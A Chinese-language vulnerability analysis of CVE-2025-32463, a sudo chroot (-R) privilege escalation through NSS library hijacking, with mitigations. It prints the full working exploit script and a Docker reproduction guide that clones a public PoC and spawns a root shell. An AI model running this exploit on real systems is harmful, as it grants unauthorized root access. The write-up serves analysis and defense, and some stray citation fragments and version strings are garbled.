CVE-2025-32463漏洞:sudo权限提升漏洞全解析

一、事件概览

1.1 背景故事

2025年5月20日,某跨国科技公司运维团队在内部审计中发现,其自研的云资源调度系统存在异常登录记录。攻击者通过普通用户账户获取了 root 权限,并在数据库服务器(Linux服务器集群)上植入了加密货币挖矿程序。



根据不完全统计,截至 2025 年 7 月,全球约3000 万台 Linux 主机处于风险中,尤其对 Ubuntu 24.04、Fedora 41 等主流发行版构成严重威胁。

1.2 漏洞基本信息

属性 | 内容 |

CVE编号 | CVE-2025-32463 |

影响版本 | Sudo 1.9.14 - 1.9.17 |

最低权限要求 | 普通用户权限 |

攻击复杂度 | 低(CVSS 9.3高危) |

实际威胁等级 | 低(EPSS 0.27%) |

二、技术原理

2.1 漏洞成因



Sudo 的 -R(--chroot)选项存在安全缺陷,允许本地攻击者通过恶意构造的 chroot 环境加载伪造的动态链接库(如 libnss_*.so),从而以 root 权限执行任意代码实现权限提升。如以下流程图:

2.2 关键劫持链

漏洞的核心在于 Sudo 的 chroot 机制与 glibc NSS(Name Service Switch)的交互缺陷:

权限切换漏洞:当用户执行 sudo -R /malicious_command 时,Sudo 会以 root 身份切换至恶意目录 /malicious_command,但未验证该目录的合法性。

NSS 劫持:Sudo 在切换目录后需解析用户身份(如调用 getpwnam()),该过程依赖 glibc NSS(Name Service Switch)机制,此时会加载当前环境下的 /etc/nsswitch.conf 文件。攻击者通过伪造该文件,强制 glibc 加载恶意动态库(如 libnss_*.so.2)。

代码执行:恶意库的构造函数(__attribute__((constructor)))在加载时以 root 权限执行,直接启动 root shell。

漏洞利用:攻击者构造恶意 chroot 环境,包含伪造的 nsswitch.conf 和恶意动态库。当 Sudo 加载该库时,其构造函数(__attribute__((constructor)))以 root 权限执行任意代码,绕过 sudoers 策略检查。

2.3漏洞利用前提

①攻击者需拥有本地普通用户权限(可创建目录和文件)。

②系统安装的 Sudo 版本为 1.9.14 至 1.9.17(且支持 -R 选项)。

③Sudoers 配置未显式禁用 chroot 功能(默认启用)。

三、完整POC(EXP)实现与代码解析

公开的漏洞利用脚本

POC全文分析

#!/bin/bash# sudo-chwoot.sh - CVE-2025-32463 本地提权漏洞利用脚本STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX) # 创建临时目录cd ${STAGE?} || exit 1# 1. 编译恶意动态库(提权逻辑)cat > woot1337.c <<EOF#include <stdlib.h>#include <unistd.h>__attribute__((constructor)) void woot(void) {setreuid(0,0); // 设置真实/有效用户ID为rootsetregid(0,0); // 设置真实/有效组ID为rootchdir("/"); // 切换工作目录至真实根目录execl("/bin/bash", "/bin/bash", NULL); // 启动root shell}EOF# 2. 构建恶意chroot环境mkdir -p woot/etc libnss_ # 创建chroot目录结构echo "passwd: woot1337" > woot/etc/nsswitch.conf # 劫持passwd查询cp /etc/group woot/etc/ # 复制合法group文件避免报错gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c # 编译恶意库# 3. 触发漏洞echo "Exploit triggered! Spawning root shell..."sudo -R woot woot # 关键:通过-R进入恶意chroot环境rm -rf ${STAGE?} # 清理痕迹步骤解析

步骤 | 技术作用 | 漏洞利用点 |

恶意库编译 | 使用 __attribute__((constructor)) 确保库加载时自动执行 woot() 函数 | 构造函数在root 权限下运行,直接启动 root shell |

nsswitch 劫持 | 配置 passwd: woot1337 强制 glibc 加载 libnss_woot1337.so.2 | 利用 NSS 机制在权限检查前加载恶意库 |

sudo -R 触发 | sudo -R woot woot 使 Sudo 进入 woot/ 目录(恶意环境),并执行不存在的命令woot | 命令无需存在,因漏洞在命令执行前的库加载阶段即触发 |

攻击链图解:

执行效果(预期)

$ id # 执行前为普通用户uid=1001(attacker) gid=1001(attacker) groups=1001(attacker)$ ./sudo-chwoot.shExploit triggered! Spawning root shell...root@host:/# id # 成功提权至rootuid=0(root) gid=0(root) groups=0(root)四、漏洞复现环境搭建(Docker)

快速复现步骤

# 拉取漏洞测试镜像(Ubuntu 24.04 默认安装受影响 sudo 版本)docker pull ubuntu:24.04docker run -it --name sudo-poc ubuntu:24.04 bash# 在容器内执行apt update && apt install -y gcc # 安装编译工具adduser attacker # 创建普通用户su - attacker # 切换至攻击者账户git clone https://github.com/pr0v3rbs/CVE-2025-32463_chwoot.gitcd CVE-2025-32463_chwoot./sudo-chwoot.sh # 执行PoC脚本预期结果:获得 root 权限的 shell

五、行业影响评估

5.1 供应链风险映射

影响范围:主流 Linux 发行版沦陷

系统类型 | 受影响情况 | 说明 |

Ubuntu 24.04 | ✓ | 默认安装 sudo 1.9.14+ |

Fedora 41/42 | ✓ | 默认配置可复现漏洞25 |

RHEL 9.4+ | ✓ | 需升级至 sudo-1.9.17p11 |

Ps:Debian Trixie、SUSE 等主流发行版均受影响,需紧急修复

5.2修复与防御建议

1. 根本性修复

升级 Sudo:所有受影响系统升级至 1.9.17p1+(该版本移除了 chroot 功能)。

# Ubuntu/Debiansudo apt update && sudo apt install sudo# CentOS/RHELsudo yum install sudo-1.9.17p12. 临时缓解

禁用 chroot 功能(不影响普通 sudo 命令):

echo 'Defaults !chroot' | sudo tee /etc/sudoers.d/disable-chroot # 全局禁用-R选项:cite[1]:cite[5]对 /etc/nsswitch.conf 设置只读权限,防止篡改:

sudo chmod 444 /etc/nsswitch.conf3. 安全加固

①限制动态库加载路径:通过 ld.so.preload 限制非信任路径的动态库加载。

②监控敏感操作:监控 sudo 日志(/var/log/auth.log),过滤 -R 选项使用记录。

③最小权限原则:限制普通用户对敏感目录(如 /etc)的写入权限。

六、启示与影响

安全设计反思:Sudo 的 chroot 功能设计存在逻辑缺陷,这提示我们应该要加强权限切换的上下文验证。

供应链风险:该漏洞影响范围广,暴露出了开源软件依赖链中的潜在风险。

防御趋势:未来更应该关注动态库加载路径隔离和零信任架构在权限管理中的应用。

七、结论:针对于高危害漏洞的理性应对

CVE-2025-32463 暴露了 sudo 在隔离机制设计中的深层隐患:特权操作与不可信环境的错误交织。尽管其 CVSS 评分触及高危红线,但实际风险受限于该漏洞的利用条件(本地账户+特定配置),EPSS 低概率也印证了这一点。企业虽无需恐慌,但需警惕 PoC 公开后的定向攻击。根本解法是升级 sudo,而长期防护需将此类漏洞纳入权限模型设计的反面教材——任何特权操作前的环境切换,必须伴随严格的路径验证。

八、拓展与延伸

大家可以仔细想想,为什么chroot功能是被直接弃用而非修补?

答案如下:

在漏洞修复方案中,sudo 维护者选择彻底弃用 chroot 功能(即 -R/--chroot 选项)而非修补。核心问题在于:核心矛盾不可调和,也称为“时序悖论”

“时序悖论”:

✅ 若要安全执行 chroot,必须在切换环境前验证目录合法性(如检查文件所有权)。

✅ 但 chroot 操作需 root 权限,而权限检查(sudoers 策略)恰在 chroot 之后执行。

最后的结果:形成“先有鸡还是先有蛋”的死循环——

所以:维护者选择弃用 -R 选项,侧面反映其安全设计缺陷难以根治。在容器化时代,chroot 本就非主流的隔离方案,它的退出亦是技术演进的必然结果。